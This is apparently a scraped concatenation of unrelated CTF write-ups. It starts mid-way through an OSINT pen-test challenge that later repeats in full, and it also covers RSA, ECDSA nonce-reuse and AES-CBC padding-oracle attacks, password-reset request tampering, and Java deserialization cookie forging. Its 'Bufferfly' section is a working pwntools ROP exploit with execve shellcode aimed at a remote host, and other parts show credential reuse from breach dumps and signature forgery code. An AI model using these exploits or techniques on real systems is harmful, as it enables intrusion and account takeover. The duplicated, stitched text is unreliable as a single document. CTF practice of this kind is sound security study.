Madalynn Burke is a former CISO of Burke DSM, between 09/2019 and 01/2020. She does not correspond to the fired CFO, plus she got praise from Truman Gritzwald, and her URL has form `Doge{...}` so she's not the employee we're looking for.

Her Facespace gives us the name of another employee: Royce Joyce, CTO.

In addition, we get another data breach, with another text file with emails and passwords.
Royce Joyce is CTO of Burke DSM from 03/2019.

His Facespace page gives us another data breach, as well as all the people in his team.

Great, now we have a lot of new names:- Carlee Booker- Lilly Din- Damian Nevado- Tristen Winters- Orlando Sanford- Hope Rocha- Truman Gritzwad.
We can look them up on Syncedin and Facespace. At last we find a relevant piece of information on Tristan Winters' Facespace page, current CISO of Burke DSM.

We have a negative message about Rudy Grizwald, the data after Truman Grizwald fired his CFO. We confirm that Rudy Grizwald is the former CFO of Burke DSM.

And he definitely has a grudge against the CEO

This is confirmed by its url with the flag included.
Flag: `DawgCTF{RudyGrizwald}`
## Part 3
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the mother of the help desk employee's name with their maiden name somewhere on the internet (the mother's URL will be the flag)?
From part 2, we had the whole team of Burke DSM CTO's, and Orlando Sanford happens to be a help desk worker.

By looking at his Facespace page, we see the name of his mother in a post: Alexus Cunningham.

We look at Alexus Cunningham's profile and its URL contains the flag.
Flag: `DawgCTF{AlexusCunningham}`
## Part 4
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the syncedin page of the linux admin somewhere on the internet (their URL will be the flag)?
Once again, we had a bunch of names from part 2, and Hope Rocha is a former Linux Admin of Burke DSM.

By looking at her Facespace page, we find the name of the current Linux Admin: Guillermo McCoy.

Flag: `DawgCTF{GuillermoMcCoy}`
## Part 5
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the CTO's password somewhere on the internet and use it to log in to the corporate site?
Let's recall from part 2 that the CTO is Royce Joyce. Once again his Syncedin gives away his email addresses.

Moreover, in part 1 we had recovered the Mariott International breach, and in part 2 we had recovered two more breaches from Skayou and Spot. So let's find in those three files if there is a match for Royce Joyce's email.

Here it is, let's enter it on the website.

Flag: `DawgCTF{xkcd_p@ssw0rds_rul3}` |
In this challenge ,to start, i checked a POST request to /forgotpassword.html .After looking inside the html code of the forgot password page i found something interesting

This is an email value of an ipotetic user of the web site!Now I just put the email [email protected] inside the text box and I pressed "I forgot my password" Intercepting the request with burp.It was interesting because in the header i found the email that i used before , but with the owner's username :D and that's really good.Why is it good ? Because without a proper validation we can manipulate the request header modifying just the email value and leaving the username unchanged , so the website believes we are a legitimate user while an attacker( in this case me ) could receive the authentic link to change the password.
In the end I changed the email in the request taken with burp with one of my property, leaving the username unchanged. I sent the modified request and received the flag :
 |
The Challenge: It is time to put your problem solving skills to test.
1, 1, 1, 4, 7, 6, 20, 8, 9, 10, _, _, _, _, _
Simply write down the postions of each numbers below it:
1, 1, 1, 4, 7, 6, 20, 8, 9, 10, _, _, _, _, _ 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15
We see that each prime position is replaced.
Careful analysis shows that each prime position is replaced by sum of the numbers before the position.
So the next number at 11 will change as 11 is prime and it will be 1 + 1 + 1 + 4 + 7 + 6 + 20 + 8 + 9 + 10 = 67
12, 14 and 15 will remain unchanged but 13 likewise changes to 146.
So the completed sequence will be 1, 1, 1, 4, 7, 6, 20, 8, 9, 10, 67, 12, 146, 14, 15 |
# RSyay! (crypto, 396p)
In the task we get the code running on the server:
```pythondef func(bits): keys = gen_rsa_key(bits, e=65537) p = keys.p q = keys.q m = getPrime(bits + 1) x = pow(p, m, m) * pow(q, m, m) + p * pow(q, m, m) + q * pow(p, m, m) + p * q + pow(p, m - 1, m) * pow(q, m - 1, m) text = os.urandom(32) print('Plaintext (b64encoded) : ', b64encode(text).decode()) print() print(hex(x)[2:]) print(hex(m)[2:]) print() ciphertext = input('Ciphertext (b64encoded) : ') check(ciphertext)```
The idea is pretty simple:
1. There is some random RSA key2. We get some prime `m` longer than RSA modulus at least by a single bit3. We get a special value `x`, calculated using `p` and `q`4. Our goal is to encrypt plaintext provided by the server
Server requires the encryption in form of base64 results of:
```pythondef encrypt(keys, plaintext): from Crypto.Cipher import PKCS1_OAEP encryptor = PKCS1_OAEP.new(keys) return encryptor.encrypt(plaintext)```
This means We need to somehow recover the modulus of the RSA key (exponent is known to be 65537).
For this we have to look at value x:
```x = pow(p, m, m) * pow(q, m, m) + p * pow(q, m, m) + q * pow(p, m, m) + p * q + pow(p, m - 1, m) * pow(q, m - 1, m)```
The key in solving this challenge is to know Euler Totient Theorem `https://en.wikipedia.org/wiki/Euler's_theorem`
Notice that all calculations in `x` are done `mod m`, and `m` is a prime, therefore `phi(m) = m-1`.Notice that according to the theorem `x^phi(m) mod m == 1`.
Let's modify the equation we have, to use `m-1` exponent wherever we can:
```x = pow(p, m, m) * pow(q, m, m) + p * pow(q, m, m) + q * pow(p, m, m) + p * q + pow(p, m - 1, m) * pow(q, m - 1, m)x = (p^m mod m * q^m mod m) + (p*q^m mod m) + (q*p^m mod m) + (p*q) + (p^(m-1) mod m * q^(m-1) mod m)```
For more readability let's take each part separately:
1.```(p^m mod m * q^m mod m)p*p^(m-1) mod m * q*q^(m-1) mod mp*1 * q*1 mod mp*q mod mp*q ```
2. ```(p*q^m mod m)p*q*q(m-1) mod mp*q*1 mod mp*q mod mp*q```
3. ```(q*p^m mod m)q*p*p^(m-1) mod mq*p*1 mod mp*q mod mp*q```
4. ```p*q```
5.```(p^(m-1) mod m * q^(m-1) mod m)1*1 mod m1```
Notice that we know that `m` is larger than `p*q` because it was selected to be at least 1 bit longer, so `p*q mod m = p*q`
Now if we combine all of those we get:
```x = p*q + p*q + p*q + p*q +1 = 4*pq+1x = 4*n+1n = (x-1)/4```
We can verify this quickly by:
```pythondef sanity(): bits = 1024 m = getPrime(bits + 1) p = getPrime(bits // 2) q = getPrime(bits // 2) n = p * q x = pow(p, m, m) * pow(q, m, m) + p * pow(q, m, m) + q * pow(p, m, m) + p * q + pow(p, m - 1, m) * pow(q, m - 1, m) assert n == (x - 1) / 4```
Now we can just plug this into the solver:
```pythondef main(): host = "crypto.byteband.it" port = 7002 s = nc(host, port) for i in range(32): data = receive_until_match(s, "Plaintext \(b64encoded\) : ") pt = receive_until(s, "\n").decode("base64") receive_until(s, "\n") x = int(receive_until(s, "\n").strip(), 16) m = int(receive_until(s, "\n").strip(), 16) print('x', x) print('m', m) n = recover_n(x, m) print('recovered n', n) key = RSA.construct((long(n), long(65537))) ct = base64.b64encode(encrypt(key, pt)) print('ct', ct) send(s, ct) interactive(s)```
And after a moment get get: `flag{RSA_1s_th3_str0ng3st_c1ph3r_ind33d_0_0}`
[complete solver here](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-12-ByteBanditsCTF/rsyay/solver.py) |
* Open alittleharder.pcap in Wireshark* File -> Export Objects -> HTTP -> nothinghere.tar.gz* tar xzvf nothinghere.tar.gz* cat flag.txt | base64 -d* `DawgCTF{3xtr4ct1ng_f1l35_1s_fun}` |
## Bufferfly(197pts) 45 solves ##

The idea is simple , we will do a rop chain and use mprotect to make the stack executable , here is my exploit :
```pythonfrom pwn import *#p=process("./bufferfly")p=remote("bufferfly.tghack.no",6002)OFFSET_vars=cyclic(cyclic_find("aaea"))payload=OFFSET_varspayload+="J"+p32(0x1900ffff)p.recvuntil("yourself.")p.sendline(payload)# Part 2log.info("Part 2 Start")data=p.recvuntil("you wanna go now?")LEAKF1=p32(int(data.split(" ")[-17][:-2],16))log.info("LEAK 1 : "+ data.split(" ")[-17][:-2])#raw_input("attach gdb dude")OFFSET=cyclic(31)payload=OFFSET+"J"payload+=LEAKF1p.sendline(payload)# Part 3p.recvuntil("looking for?\"")p.sendline("mprotec")d=p.recvuntil("done?").split("\n")[1][-11:-1]log.info("mprotect leaked : "+d)MPROTECT=p32(int(d,16))p.sendline("aa")p.recvuntil("for?\"")shellcode="\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd\x80\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80"nop="\x90"*40p.sendline("mattac")d=p.recvuntil("here...").split(".")[3][-10:]log.info("Buffer @ leaked: "+d)BUFFER=p32(int(d,16)+0x6c)BUFFERSTART=p32(int(d[:-3]+"000",16))#raw_input("Attach dude")p.recvuntil("are you done?")OFFSET=cyclic(78)payload=OFFSET+"J"payload+=MPROTECTpayload+=BUFFERpayload+=BUFFERSTARTpayload+=p32(0x1000)payload+=p32(0x00000007)p.sendline("done\x00"+payload+nop+shellcode)p.interactive()
```For any questions feel free to text me on twitter @BelkahlaAhmed1 |
# wooter - Byte Bandits CTF 2020 (reverse, 500p)## Introduction
wooter is a reverse task. It consists of a single elf64 binary, `lang`.
Runing it prints a bad boy.
```% ./lang; echo $?Epic Fail127```
Opening the binary in Ghidra shows it is very complex. It would be verytime-consuming to reverse it.
## Identifying input
Using `strace` shows that the binary does not issue particularly strangesyscalls. It means that the binary does not interact with the filesystem.Therefore, it means that the flag is not store on the file system.
```% strace ./lang execve("./lang", ["./lang"], 0x7d0589ebc160 /* 47 vars */) = 0[...]ioctl(0, TCGETS, {B38400 opost isig icanon echo ...}) = 0brk(NULL) = 0xd843513697fbrk(0xd843515797f) = 0xd843515797fbrk(0xd8435158000) = 0xd8435158000mmap(NULL, 909312, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x6ba6cb5a9000select(2, [], [1], [1], NULL) = 1 (out [1])write(1, "Epic Fail\n", 10Epic Fail) = 10ioctl(0, SNDCTL_TMR_START or TCSETS, {B38400 opost isig icanon echo ...}) = 0exit_group(127) = ?+++ exited with 127 +++```
The remaining options are arguments and environment.
This can be checked with a watchpoint in `gdb````% gdb ./langReading symbols from ./lang...(No debugging symbols found in ./lang)(gdb) starti flag{lorem_ipsum}Starting program: /mnt/ctf/2020/2020-04-11-bytebandits/re/wooter/lang flag{lorem_ipsum}
Program stopped.0x00007ffff7fd3100 in _start () from /lib64/ld-linux-x86-64.so.2=> 0x00007ffff7fd3100 <_start+0>: 48 89 e7 mov rdi,rsp
(gdb) x/8gz $rsp0x7fffffffd3f0: 0x0000000000000002 0x00007fffffffd7060x7fffffffd400: 0x00007fffffffd73a 0x00000000000000000x7fffffffd410: 0x00007fffffffd74c 0x00007fffffffd75f0x7fffffffd420: 0x00007fffffffd77f 0x00007fffffffd787
(gdb) x/s *((char**)0x7fffffffd400)0x7fffffffd73a: "flag{lorem_ipsum}"
(gdb) rwatch *0x7fffffffd400Hardware read watchpoint 1: *0x7fffffffd400
(gdb) cContinuing.
Hardware read watchpoint 1: *0x7fffffffd400
Value = -104380x00000001000042ba in ?? ()=> 0x00000001000042ba: be 00 00 00 00 mov esi,0x0
(gdb) where#0 0x00000001000042ba in ?? ()#1 0x0000000100006a18 in ?? ()#2 0x00000001000072fb in ?? ()#3 0x00007ffff7e03023 in __libc_start_main () from /usr/lib/libc.so.6#4 0x00000001000018da in ?? ()```
This shows that, the instruction at address `base + 0x42ba` does read `argv[1]`,hinting that the program parses the first argument at some point.
## Dynamic analysis
`ltrace` shows interesting library calls :
```% ltrace ./langtime(0) = 1586791791srand(0x5e94856f, 0x78459e207de8, 0x6ca4b66f4080, 0x6ca4b66c1578) = 0tcgetattr(0, 0x307ceccb00) = 0realloc(0, 908560) = 0x6ca4b6424010memcpy(0x6ca4b6428498, "iota", 4) = 0x6ca4b6428498memcpy(0x6ca4b64284a8, "=", 1) = 0x6ca4b64284a8memcpy(0x6ca4b64284b8, "<", 1) = 0x6ca4b64284b8memcpy(0x6ca4b64284c8, "<<", 2) = 0x6ca4b64284c8memcpy(0x6ca4b64284d8, ">>", 2) = 0x6ca4b64284d8
[...]
memcpy(0x6ca4b643d1d0, "ERROR: fd 1111 with 1111111 had "..., 49) = 0x6ca4b643d1d0memcpy(0x6ca4b643d210, " - 11111111", 11) = 0x6ca4b643d210memcpy(0x6ca4b643d228, "1111111111111111111111 ", 23) = 0x6ca4b643d228memcpy(0x6ca4b643d248, "1111111111111111111111 ", 23) = 0x6ca4b643d248memcpy(0x6ca4b643d268, "not sure how to 11111 ", 22) = 0x6ca4b643d268memcpy(0x6ca4b643e0f8, "1111", 4) = 0x6ca4b643e0f8memcpy(0x6ca4b643e108, "1111111111111", 13) = 0x6ca4b643e108memcpy(0x6ca4b643e120, "111111111111111111111111111", 27) = 0x6ca4b643e120memcpy(0x6ca4b643e148, "syscall 14 - memlimit exceeded, "..., 49) = 0x6ca4b643e148memcpy(0x6ca4b643ed60, "11111111111111111111111111111111"..., 43) = 0x6ca4b643ed60memcpy(0x6ca4b643eed8, "W00t W00t!", 10) = 0x6ca4b643eed8memcpy(0x6ca4b643eef0, "Epic Fail", 9) = 0x6ca4b643eef0memcpy(0x6ca4b643ef08, "Epic Fail", 9) = 0x6ca4b643ef08memcpy(0x6ca4b643ef20, "Epic Fail", 9) = 0x6ca4b643ef20
[...]
rand(0x6ca4b643f898, 0x6ca4b643f8d0, 0x6ca4b64289a9, 0x6ca4b6428478) = 0x2c47698erand(0x6ca4b66c15a0, 0x78459e207834, 0x2c47698c, 0x2c47698e) = 0xc8b81e0rand(0x6ca4b66c15a0, 0x78459e207834, 0x6ca4b64289ad, 0) = 0x57a40811rand(0x6ca4b66c15a0, 0x78459e207834, 0x6ca4b64289b1, 0x57a40811) = 0x303efaccrand(0x6ca4b66c15a0, 0x78459e207834, 0x6ca4b64289b5, 0x303efacc) = 0x27344776rand(0x6ca4b66c15a0, 0x78459e207834, 0x27344775, 0x27344776) = 0x421deedrand(0x6ca4b66c15a0, 0x78459e207834, 0x6ca4b64289bc, 24) = 0x43276989rand(0x6ca4b66c15a0, 0x78459e207834, 0x6ca4b64289e1, 0x43276989) = 0x116976b7rand(0x6ca4b66c15a0, 0x78459e207834, 0x6ca4b64289e5, 0x116976b7) = 0x517f5dacrand(0x6ca4b66c15a0, 0x78459e207834, 0x517f5daa, 0x517f5dac) = 0x40bcf14erand(0x6ca4b66c15a0, 0x78459e207834, 0x6ca4b64289e9, 0) = 0x506166fdrand(0x6ca4b66c15a0, 0x78459e207834, 0x506166fc, 0x506166fd) = 0x21a88e57
[...]
tcsetattr(0, 0, 0x307ceccb00) = 0+++ exited (status 127) +++```
This suggest that the binary is packed.
After looking more in-depth, it turns out that the binary contains a blob thatis xored with 0x31. This is then interpreted as the bytecode for a customvirtual machine.
The multiple calls to `rand` are done while interpreting the instructions in aloop that looks like the following code :```cif (rand() % 3 != 0) { int i = rand();
while (0 < i) i--;}```
This probably has two uses : it slows down the execution of the binary and makesthe total instruction count of the program to be inaccurate to prevent peoplefrom using side-channel attacks against this VM.
Hooking `rand` to make it always return 0 makes the binary runs significantlyfaster:```$ time LD_PRELOAD=./norand.so ./lang flag{lorem_ipsum}Epic Fail
real 0m0.002suser 0m0.002ssys 0m0.000s
$ time ./lang flag{lorem_ipsum}Epic Fail
real 0m0.572suser 0m0.568ssys 0m0.004s```
This means the whole area between `0x51AF` and `0x5206` can be patched. Thepatch will be executed once every instruction.
This can be used to count the number of instructions run by the virtual machine,and infer which path it takes without looking at the implementation.
The patch used to solve this task can be found in the appendices.
```sh% ./patched aaa | wc 1 3 10741
% ./patched aaaa | wc 1 3 11155```
## Determining the flag length
The flag format for this CTF is `flag{...}` (most of the time. Looking at you,gremlins).
This information can be used to determine the length of the flag : the virtualmachine probably checks the length of the input before checking each characters.This means that if the length is correct, `fxxxxxxxx` should take moreinstructions than `gxxxxxxxx`.
When the size is too small, the instruction count stays the same :```% ./patched aaaa | wc 1 3 11155
% ./patched flag | wc 1 3 11155```
However, once we pass 63 characters, the instruction count starts to change :```% ./patched f$(printf '%061d') | wc 1 3 35167% ./patched a$(printf '%061d') | wc 1 3 35167
% ./patched a$(printf '%062d') | wc 1 3 42941% ./patched f$(printf '%062d') | wc 1 3 43015```
It is safe to assume that the flag has a length of 63 characters.
## Finding the flag
Based on the same idea, it is possible to bruteforce the flag, character bycharacter. The number of instructions (or rather, instructions + outputtedcharacters) is : `42941 + 74 * k`.
```% php ./pwn.phpf______________________________________________________________fl_____________________________________________________________fla____________________________________________________________flag___________________________________________________________flag{__________________________________________________________[...]flag{only_if_I_h4d_mor3_tim3_this_chall_would_hav3_b333n_gr3___flag{only_if_I_h4d_mor3_tim3_this_chall_would_hav3_b333n_gr34__flag{only_if_I_h4d_mor3_tim3_this_chall_would_hav3_b333n_gr34t_flag{only_if_I_h4d_mor3_tim3_this_chall_would_hav3_b333n_gr34t}```
**Flag**: `flag{only_if_I_h4d_mor3_tim3_this_chall_would_hav3_b333n_gr34t}`
## Appendices
### norand.c```cint rand() { return 0; }```
### patch.S```asmpush raxpush rdipush rsipush rdx
push 0x2emov rdi, 2mov rsi, rspmov rdx, 1mov rax, SYS_writesyscall
add rsp, 8pop rdxpop rsipop rdipop rax```
### patch.php```php |
# Verifier2 (crypto, 201p, 22 solved)
A very guessy challenge, if it wasn't for the organizers failure and leaking some information with the flag for Verifier1.The flag for Verifier1 said `midnight{number_used_once_or_twice_or_more}`, which clearly hints at `nonce` issue.
In this challenge we have a service which can sign stuff for us.To get the flag we need to submit signature of some pre-defined string, however the application won't let us sign this particular string (the v1 acutally by mistake did allow this...).
By looking at the length of the signature we can see it's too short for DSA/RSA, because we get back 48 bytes only, so 384 bits.This sounds like value on elliptic curve, more precisely a good match for `r,s` values fror 192 bits curve, most likely NIST P-192.
Another hint is that half of the signature we get back is identical for different inputs.This is an artifact of using static/repated nonce in ECDSA:
1. Choose a random nonce `k` 2. Calculate `P = k*G`3. Set `r = P.x mod n`
It's clear that if `k` is repeated then there is a high chance to get identical `r` for different inputs, because point `G` is always the same for selected curve.
The `s` part of signature comes from:
```pythonz = hash(data)modinv(k, n) * (z + r * da) % n```
This means that for two signatures we have:
```s1 = modinv(k, n) * (z1 + r * da) % ns2 = modinv(k, n) * (z2 + r * da) % n```
Let's subtract those values and we get:
```s1 - s2 = modinv(k,n)*((z1 + r * da) - (z2 + r * da)) % ns1 - s2 = modinv(k,n)*((z1 - z2) + r * da - r * da) % ns1 - s2 = modinv(k,n)*(z1 - z2) % nk*(s1 - s2) = (z1 - z2) % nk = (z1 - z2)*modinv(s1 - s2) % n```
So we can calculate the value of the shared nonce `k`.
Now if we look back, we're missing only `da` part to calculate the `s` part of signature.But let's look again at the equation to calculate `s`:
```s = modinv(k, n) * (z + r * da) % n```
We know everything apart from `da` here. We can do:
```s = modinv(k, n) * (z + r * da) % ns*k % n = (z + r * da) % n(s*k % n -z) % n = r*da % n(s*k % n -z) * modinv(r,n) %n = da```
Now we can just plug values of `s1` or `s2` we have and recover `da`, and then calculate any signature we want:
```pythondef forge_signature(c1, sig1, c2, sig2, input_data): hash_function = hashlib.sha1 n = 6277101735386680763835789423176059013767194773182842284081 # NIST P-192 s1 = bytes_to_long(sig1[24:]) s2 = bytes_to_long(sig2[24:]) r_bytes = sig1[:24] r = bytes_to_long(r_bytes) z1 = bytes_to_long(hash_function(c1).digest()) z2 = bytes_to_long(hash_function(c2).digest())
s_diff_inv = modinv(((s1 - s2) % n), n) k = (((z1 - z2) % n) * s_diff_inv) % n r_inv = modinv(r, n) da = (((((s1 * k) % n) - z1) % n) * r_inv) % n z = bytes_to_long(hash_function(input_data).digest()) s = modinv(k, n) * (z + r * da) % n return (r_bytes + long_to_bytes(s)).encode("hex")```
We use this with inputs grabbed from the service and get the flag: `midnight{number_used_once_or_twice_or_more_e8595d72819c03bf07e534a9adf71e8a}` |
# Right Foot Two Stomps__Category__: Crypto __Points__: 200
> Welcome to the AES-CBC oracle! > Our oracle's function is AES-CBC. > The oracle is found at umbccd.io:13372, and your methods are: > - flg - returns the encrypted flag > - enc - returns the encryption of the message after the : in "enc:..." > as 16 bytes of initialization vector followed by the ciphertext. > - dec - returns the decryption of the ciphertext after the : in "dec:<16 bytes iv>..." > as a bytes string. > > \@author: pleoxconfusa
### OverviewUsing `enc` we get that the IV is```pythonb'p]\xb2\x97\x15\x9cK\xaf!\xd6\x82_N\xe2]]'```and `flg` yields```pythonb"\xe7\x10\x98\x8f_\xb3Zi#8[2\xd4\x8a'-\xf8\xf3\xa2\x96&\xfc}\x8a\xb0\x8d\xd7\x17_\nR!.\xb5\x80\xf4\x16\x9e Us\x10\n\xc7\xa8bE\xfc"```The IV is 16 bytes long, so we are dealing with AES128.Decrypting the flag directly obviously doesn't work, we get a ```Nice try.```so we have to find a different way.Trying out different padding formats in the `dec` method yields that the oracle usesthe [PKCS#7](https://en.wikipedia.org/wiki/Padding_(cryptography)#PKCS#5_and_PKCS#7) padding schemeand that it gives the user feedback whether the padding was valid (immediate response) or not valid (no response, infinite wait time with `recv()`).This led me to try out a slightly simplified version of a [padding-oracle attack](https://robertheaton.com/2013/07/29/padding-oracle-attack/) on PKCS#7.
### The attack Above you can see how decryption works in CBC mode. Note that `C2`denotes in our case the last 16 bytes of the ciphertext and `P2` the last 16characters of the plaintext.Since `P2` is the last block, the decryption software goes ahead and looks at the last byteof `P2` determining the padding in use. Let's say the value of the last byte is `n`.The oracle then checks whether the last `n` bytes are all equal to `n`, trunactes theplaintext to `len(P1 + P2) - n` bytes and sends the truncated plaintext back as the response (this is the PKCS#7 part).We now use a typical padding-orcale attack-setup where `C1` is a specifically crafted block and `C2` is a block of the ciphertext.
If we could arrange that the last byte of `C1` XORed with the last byte of `I2` equals `0x1` we wouldhave a valid plaintext with a padding of 1 byte. The plaintext would consist of 16 bytes garbage (decryptionof `C1`) and 15 bytes of the stuff we care about (decryption of `C2`).Here `C1` must always be the block previous to the one we send as `C2`. It must be the IV when we send the firstblock as `C2`, it must be the first block if we send the second block as `C2` and so on.Note that we only change the last byte of the otherwise valid previous block.
By repeating this technique with every block of the ciphertext we get the decrypted message - mostly.Unfortunately this only yields 15/16 of the plaintext.So how can we recover the last byte? Well we use the same method as thepadding-oracle attack to recover the plaintext byte. We know that `C1[15] ^ I2[15] == 0x1` so we also know that`I2[15] == 0x1 ^ C1[15]` (quick maths). We now take the last byte of the previous block (the real one not our faked one) and XOR that with theleaked value of `I2[15]`. This replays the 'normal' decryption process and we get the plaintext byte.
Only one problem left: How do we arrange that `C1[15] ^ I2[15] == 0x1`? Well...we just bruteforce it.
### Profit[solve.py](./solve.py) implements the attack described above and we get the flag```DawgCTF{!_Th0ugh7_Th3_C!ph3rt3x7_W@s_Sh0rt3r.}``` |
### Solution* When we check at `robots.txt` we find `sitemap.xml`* When looked at `sitemap.xml` we get > <urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"><url><loc>https://wk.hexionteam.com/404.html</loc></url><url><loc>https://wk.hexionteam.com/robots.txt</loc></url><url><loc>https://wk.hexionteam.com/.well-known/security.txt</loc></url> </urlset>* Go to [https://wk.hexionteam.com/.well-known/security.txt](http://wk.hexionteam.com/.well-known/security.txt) , we get the flag.
> **Flag:**`hexCTF{th4nk_y0u_liv3_0v3rfl0w}` |
# Impossible Pen Test
This challenge is a challenge decomposed in 5 parts. All parts have a common [website](https://theinternet.ctf.umbccd.io/) and we are given the following indication:
> (no web scraping is required to complete this challenge)
Then for each part, we are given a description on where to find the flag.
The website looks like the following:

## Part 1
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the password of an affiliate's CEO somewhere on the internet and use it to log in to the corporate site?
Let's find information on the corporate website.

On this page we get some names. Truman Gritzwald is CEO of Burke Defense Solutions & Management (we'll abbreviate is as Burke DSM). We also get a bunch of other names, people from other companies associated to Burke DSM:- Todd Turtle- Mohamed Crane- Sonny Bridges- Emery Rollins
We also see that we can login with an email address and a password.
Let's go back and let's look them up both on Syncedin (professional social network) and Facespace (personnal social network).
On their Syncedin, we can see their email address. They also all appear to be CEOs, which is great because we are looking for affiliate's CEOs credentials.
Here I will only show relevant information found by browsing the profile pages. First there is this message posted on Rollins' Facespace:

By entering `chariottinternational` into the `data breaches` form, we get a huge `.txt` file with a bunch of email addresses and passwords. Good, we can now look for matching email addresses from our CEOs. We get a match with Sonny Bridges:


We enter the credentials on the website and we get our first flag (too bad Sonny reused her password).

Flag: `DawgCTF{th3_w3@k3s7_1!nk}`
## Part 2
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find a disgruntled former employee somewhere on the internet (their URL will be the flag)?
Now we need to look for a disgruntled former employee of the company. The only person we know is part of the company is the CEO, so this is probably a good starting point. Let's have a look at his Facespace page:

Here we get a lot of information:- his wife is Trudy Gritzwald- he has a business partner Madalynn Burke- he fired his CFO on Nov 27, 2019. Maybe this is the employee we're looking for?- he knows CTO Isabela Baker.
Let's look at his professional relations first. Isabela Baker is CTO of Burke Holdings, and we get no more relevant information from her profile.
Madalynn Burke is a former CISO of Burke DSM, between 09/2019 and 01/2020. She does not correspond to the fired CFO, plus she got praise from Truman Gritzwald, and her URL has form `Doge{...}` so she's not the employee we're looking for.

Her Facespace gives us the name of another employee: Royce Joyce, CTO.

In addition, we get another data breach, with another text file with emails and passwords.
Royce Joyce is CTO of Burke DSM from 03/2019.

His Facespace page gives us another data breach, as well as all the people in his team.

Great, now we have a lot of new names:- Carlee Booker- Lilly Din- Damian Nevado- Tristen Winters- Orlando Sanford- Hope Rocha- Truman Gritzwad.
We can look them up on Syncedin and Facespace. At last we find a relevant piece of information on Tristan Winters' Facespace page, current CISO of Burke DSM.

We have a negative message about Rudy Grizwald, the data after Truman Grizwald fired his CFO. We confirm that Rudy Grizwald is the former CFO of Burke DSM.

And he definitely has a grudge against the CEO

This is confirmed by its url with the flag included.
Flag: `DawgCTF{RudyGrizwald}`
## Part 3
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the mother of the help desk employee's name with their maiden name somewhere on the internet (the mother's URL will be the flag)?
From part 2, we had the whole team of Burke DSM CTO's, and Orlando Sanford happens to be a help desk worker.

By looking at his Facespace page, we see the name of his mother in a post: Alexus Cunningham.

We look at Alexus Cunningham's profile and its URL contains the flag.
Flag: `DawgCTF{AlexusCunningham}`
## Part 4
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the syncedin page of the linux admin somewhere on the internet (their URL will be the flag)?
Once again, we had a bunch of names from part 2, and Hope Rocha is a former Linux Admin of Burke DSM.

By looking at her Facespace page, we find the name of the current Linux Admin: Guillermo McCoy.

Flag: `DawgCTF{GuillermoMcCoy}`
## Part 5
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the CTO's password somewhere on the internet and use it to log in to the corporate site?
Let's recall from part 2 that the CTO is Royce Joyce. Once again his Syncedin gives away his email addresses.

Moreover, in part 1 we had recovered the Mariott International breach, and in part 2 we had recovered two more breaches from Skayou and Spot. So let's find in those three files if there is a match for Royce Joyce's email.

Here it is, let's enter it on the website.

Flag: `DawgCTF{xkcd_p@ssw0rds_rul3}` |
# Too Many Credits 1Okay, fine, there’s a lot of credit systems. We had to put that guy on break; seriously concerned about that dude.Anywho. We’ve made an actually secure one now, with Java, not dirty JS this time. Give it a whack?If you get two thousand million credits again, well, we’ll just have to shut this program down.Even if you could get the first flag, I bet you can’t pop a shell!http://toomanycredits.tamuctf.com
# SolutionThis challenge is about Java Serialization.
## Understanding the cookieOn visiting the link we see a page with a counter. On inspecting the cookies we see a base64 string as cookie.
On directly decoding it you get gibberish. This is because its not plain text.The best way to handle such base64 strings is to decode the string and save it into a file. Use a command like
```echo -n H4sIAAAAAAAAAFvzloG1uIhBNzk/Vy+5KDUls6QYg87NT0nN0XMG85zzS/NKjDhvC4lwqrgzMTB6MbCWJeaUplYUMEAAEwAKMkv7UgAAAA== | base64 -d w0 >> unknown_file```
Then run file on it to know the actual filetype.```file unknown_file```This is will return saying its a gzip file. On extracting we get another file, applying ``file`` on it gives filetype as Java Serialized Object.
The combined command to get the java object from the string
```echo -n H4sIAAAAAAAAAFvzloG1uIhBNzk/Vy+5KDUls6QYg87NT0nN0XMG85zzS/NKjDhvC4lwqrgzMTB6MbCWJeaUplYUMEAAEwAKMkv7UgAAAA== | base64 -d | gzip -d >> java_ser_obj```
## Crafting our payload
So now we know we have to understand how such an Object is structured in order to edit it and increase our credits valueFor information about the structure of the object, refer https://www.javaworld.com/article/2072752/the-java-serialization-algorithm-revealed
To view the deserialized payload, we can [Serialization Dumper](https://github.com/NickstaDB/SerializationDumper) tool by NickstaDB
We can see that it has a field of Long type which holds the credits count. So its obvious that we have to find and edit that to a two thousand million in order to get the flag.
If you read the structure article you could now anticipate where the value would be in the hexdump and change it appropriately.
Incase you skipped that part, just look for a 3 in the hex and change it.(Its at the very end).The last 16 bytes hold the Long value. We need to change it to a high hex value. We can patch that using an [online hex editor](https://hexed.it/?hl=en)I am attatching the [patched object](patched_object) for reference

After patching it we compress it, base64 encode it and send it as cookie. The entire command to generate payload from the patched object``` gzip -c patched_object | base64 - ```
This returns the payload string `H4sICBsJe14AA3BhdGNoZWRfb2JqZWN0AFvzloG1uIhBNzk/Vy+5KDUls6QYg87NT0nN0XMG85zzS/NKjDhvC4lwqrgzMTB6MbCWJeaUplYUMFxgAAEBAAdAMaNSAAAA`
Submit this as cookie to see the flag displayed.
# Too Many Credits 2Even if you could get the first flag, I bet you can't pop a shell!URL: http://toomanycredits.tamuctf.com
# SolutionThis challenge is about Java Deserialization Vulnerability.[Video]https://www.youtube.com/watch?v=KSA7vUkXGSg explaining the exploit discovered by Chris Frohoff & Gabriel Lawrence
## Finding the payloadBasically we have to craft a java object which when deserialized by the java code in the server starts a remote shell.An open-source tool named [ysoserial](https://github.com/frohoff/ysoserial) was also developed.
Refer this (https://nickbloor.co.uk/2017/08/13/attacking-java-deserialization/) for a better idea how this attack works.
